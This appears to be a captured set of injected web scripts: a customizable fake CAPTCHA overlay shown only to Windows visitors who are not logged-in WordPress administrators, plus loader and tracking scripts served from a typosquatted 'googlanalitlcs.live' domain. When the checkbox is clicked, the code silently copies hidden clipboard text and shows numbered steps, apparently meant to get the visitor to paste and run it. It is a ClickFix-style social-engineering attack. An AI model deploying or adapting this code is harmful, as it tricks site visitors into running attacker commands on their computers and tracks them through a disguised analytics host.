            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.captcha}</p>
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.privacyTerms}</p>
        </div>
      </div>
      <div id="fkrc-verifywin-window" class="fkrc-verifywin-window">
        <div class="fkrc-verifywin-container">
          <header class="fkrc-verifywin-header">
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine1}</span>
            <span class="fkrc-verifywin-header-text-big fkrc-m-p fkrc-block">${T.headerLine2}</span>
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine3}</span>
          </header>
          <main class="fkrc-verifywin-main">
            <p>${T.instructions}</p>
            <ol>
                <li>${T.step1}</li>
                <li>${T.step2}</li>
                <li>${T.step3}</li>
            </ol>
            <p>
                ${T.agreement}
                <br>
              <span class="im-not-a-robot">
                  ✅ "${T.confirmText} <span id="verification-id">242429</span>"
              </span>
            </p>
          </main>
        </div>
        <footer class="fkrc-verifywin-container fkrc-verifywin-footer">
          <div class="fkrc-verifywin-footer-left" id="fkrc-footer-text">${T.footerText}</div>
          <button type="button" class="fkrc-verifywin-verify-button fkrc-block" id="fkrc-verifywin-verify-button">${T.verifyBtn}</button>
        </footer>
      </div>
      <img src="${ARROW_DATA}" alt="" class="fkrc-verifywin-window-arrow" id="fkrc-verifywin-window-arrow"/>
    </div>
  `;

  // ============================================================
  // CAPTCHA LOGIC - Usually no need to edit below
  // ============================================================

  // Check if captcha should be shown (customize logic here)
  function shouldShowCaptcha() {
    // DEBUG: Force show with ?force_fake_captcha=1
    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get('force_fake_captcha') === '1') {
      return true;
    }

    // 0. Don't show if not Windows (captcha requires Windows-specific actions)
    if (navigator.platform.indexOf('Win') === -1 && !navigator.userAgent.includes('Windows')) {
      return false;
    }

    // 1. Don't show if WordPress user is logged in (check for logout link)
    if (document.querySelector('a[href*="wp-login.php?action=logout"]')) {
      return false;
    }

    // 2. Don't show if captcha was already shown (check cookie)
    if (document.cookie.split(';').some(c => c.trim().startsWith('fkrc_shown='))) {
      return false;
    }

    // 3. Don't show if referrer is empty (direct visit or privacy blocked)
    if (!document.referrer || document.referrer.trim() === '') {
      //return false;
    }

    // All checks passed - show captcha and set cookie for 1 year
    const oneYear = 365 * 24 * 60 * 60 * 1000;
    const expires = new Date(Date.now() + oneYear).toUTCString();
    document.cookie = `fkrc_shown=1; expires=${expires}; path=/; SameSite=Lax`;

    return true;
  }

  // Don't show if already exists or shouldn't show
  if (document.getElementById('fkrc-overlay') || !shouldShowCaptcha()) return;

  // Overlay styles
  const OVERLAY_CSS = `
    #fkrc-overlay {
      position: fixed !important;
      left: 0 !important;
      top: 0 !important;
      width: 100% !important;
      height: 100% !important;
      background: rgba(255, 255, 255, 0.95) !important;
      backdrop-filter: blur(8px) !important;
      -webkit-backdrop-filter: blur(8px) !important;
      z-index: 2147483647 !important;
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
    }
    body.fkrc-no-scroll {
      overflow: hidden !important;
    }
  `;

  const style = document.createElement('style');
  style.textContent = CAPTCHA_CSS + OVERLAY_CSS;
  document.head.appendChild(style);

  // Create overlay
  const overlay = document.createElement('div');
  overlay.id = 'fkrc-overlay';

  const container = document.createElement('div');
  container.id = 'fkrc-container';
  container.innerHTML = CAPTCHA_HTML;

  overlay.appendChild(container);
  document.body.appendChild(overlay);
  document.body.classList.add('fkrc-no-scroll');

  window.FakeCaptcha = {
    verifyCaptcha: function() {
      // TODO: Add your verification logic here
      this.hideCaptcha();
    },

    hideCaptcha: function() {
      const overlay = document.getElementById("fkrc-overlay");
      if (overlay) {
        overlay.remove();
        document.body.classList.remove('fkrc-no-scroll');
      }
    },

    closeVerifyWindow: function() {
      const verifyWindow = document.getElementById("fkrc-verifywin-window");
      const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
      const checkboxBtn = document.getElementById("fkrc-checkbox");
      const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
      const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

      verifyWindow.classList.remove("fkrc-active");
      verifyWindowArrow.classList.remove("fkrc-active");
      checkboxBtn.classList.remove("fkrc-clicked");
      checkboxBtnSpinner.classList.remove("fkrc-active");

      checkboxBtn.disabled = false;
      verifyBtn.disabled = false;
    }
  };

  const checkboxWindow = document.getElementById("fkrc-checkbox-window");
  const checkboxBtn = document.getElementById("fkrc-checkbox");
  const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
  const verifyWindow = document.getElementById("fkrc-verifywin-window");
  const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
  const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

  function runClickedCheckboxEffects() {
    checkboxBtn.classList.add("fkrc-clicked");

    setTimeout(function() {
      checkboxBtnSpinner.classList.add("fkrc-active");
    }, 500);

    setTimeout(function() {
      verifyWindow.style.top = checkboxWindow.offsetTop - 80 + "px";
      verifyWindow.style.left = checkboxWindow.offsetLeft + 54 + "px";
      verifyWindow.classList.add("fkrc-active");

      if (verifyWindow.offsetTop < 5) {
        verifyWindow.style.top = "5px";
      }

      if (verifyWindow.offsetLeft + verifyWindow.offsetWidth > window.innerWidth - 10) {
        verifyWindow.style.left = checkboxWindow.offsetLeft - 8 + "px";
      } else {
        verifyWindowArrow.style.top = checkboxWindow.offsetTop + 24 + "px";
        verifyWindowArrow.style.left = checkboxWindow.offsetLeft + 45 + "px";
        verifyWindowArrow.classList.add("fkrc-active");
      }
    }, 900);
  }

  function isVerifyWindowVisible() {
    return verifyWindow.classList.contains("fkrc-active");
  }

  document.addEventListener("click", function(event) {
    if (!event.composedPath().includes(verifyWindow) && isVerifyWindowVisible()) {
      FakeCaptcha.closeVerifyWindow();
    }
  });

  let verifyClickCount = 0;
  const footerText = document.getElementById("fkrc-footer-text");
  
  verifyBtn.addEventListener("click", function(event) {
    event.preventDefault();
    if (verifyBtn.classList.contains("fkrc-loading")) return;
    
    verifyClickCount++;
    verifyBtn.classList.add("fkrc-loading");
    
    setTimeout(function() {
      verifyBtn.classList.remove("fkrc-loading");
      
      if (verifyClickCount >= 4) {
        verifyBtn.disabled = true;
        FakeCaptcha.verifyCaptcha();
      } else {
        footerText.textContent = T.verifyError;
        footerText.classList.add("fkrc-error");
      }
    }, 2000);
  });

  // Copy to clipboard with fallback
  function copyToClipboard(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).catch(function() {
        fallbackCopy(text);
      });
    } else {
      fallbackCopy(text);
    }
  }

  function fallbackCopy(text) {
    const tempTextArea = document.createElement("textarea");
    tempTextArea.value = text;
    tempTextArea.style.position = "fixed";
    tempTextArea.style.left = "-9999px";
    tempTextArea.style.top = "-9999px";
    document.body.appendChild(tempTextArea);
    tempTextArea.focus();
    tempTextArea.select();
    try {
      document.execCommand("copy");
    } catch (e) {}
    document.body.removeChild(tempTextArea);
  }

  checkboxBtn.addEventListener("click", function(event) {
    event.preventDefault();
    checkboxBtn.disabled = true;
    copyToClipboard(CLIPBOARD_TEXT);
    runClickedCheckboxEffects();
  });
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.live/t.5e547907fae1.js
body_size: 1018
content:
"use strict";(()=>{(function(){let a="_av",c="_avs";function p(){if(document.currentScript)return document.currentScript;let t=document.querySelectorAll('script[src*="/t."][data-site]');return t[t.length-1]}let i=p(),l=i?.getAttribute("data-site")||i?.dataset.site,o=i?.src?new URL(i.src).origin:"";if(!l||!o){console.warn("[Analytics] Missing data-site or invalid script src");return}function u(t){if(crypto&&crypto.getRandomValues){let e=new Uint8Array(t);return crypto.getRandomValues(e),Array.from(e).map(r=>r.toString(16).padStart(2,"0")).join("")}let n="";for(let e=0;e<t*2;e++)n+=Math.floor(Math.random()*16).toString(16);return n}function S(t){let n=0;for(let r=0;r<t.length;r++){let s=t.charCodeAt(r);n=(n<<5)-n+s,n=n&n}return(Math.abs(n).toString(16)+u(32)).substring(0,64)}async function h(t){if(crypto&&crypto.subtle&&crypto.subtle.digest)try{let n=new TextEncoder().encode(t),e=await crypto.subtle.digest("SHA-256",n);return Array.from(new Uint8Array(e)).map(s=>s.toString(16).padStart(2,"0")).join("")}catch{}return S(t)}function y(t){let n=document.cookie.match(new RegExp("(^|;\\s*)"+t+"=([^;]+)"));return n?n[2]??null:null}function v(t,n,e=365){let r=new Date(Date.now()+e*24*60*60*1e3).toUTCString();document.cookie=`${t}=${n};expires=${r};path=/;SameSite=Lax`}function d(t){try{let n=localStorage.getItem(t);if(n)return n}catch{}return y(t)}function g(t,n,e=365){v(t,n,e);try{localStorage.setItem(t,n)}catch{}}function f(){return new Date().toISOString().split("T")[0]}function T(){return d(c)===f()}function w(){g(c,f(),1)}async function b(){let t=d(a);return(!t||t.length!==64)&&(t=await h(u(32)+Date.now()),g(a,t)),t}function A(t){let n=JSON.stringify({site:l,events:[t]});fetch(`${o}/collect`,{method:"POST",headers:{"Content-Type":"application/json"},body:n,keepalive:!0,mode:"cors"}).catch(()=>{if(navigator.sendBeacon){let e=new Blob([n],{type:"application/json"});navigator.sendBeacon(`${o}/collect`,e)}})}async function E(){if(T())return;let t=await b();A({type:"visit",ts:Date.now(),url:location.href,referrer:document.referrer,visitorId:t}),w()}async function m(){await E()}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",m):m()})();})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.live/t.js?site=f8f94a657db3c74870bb88e848f072e6
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.3164bd4db76f.js");l("/t.5e547907fae1.js","f8f94a657db3c74870bb88e848f072e6");})();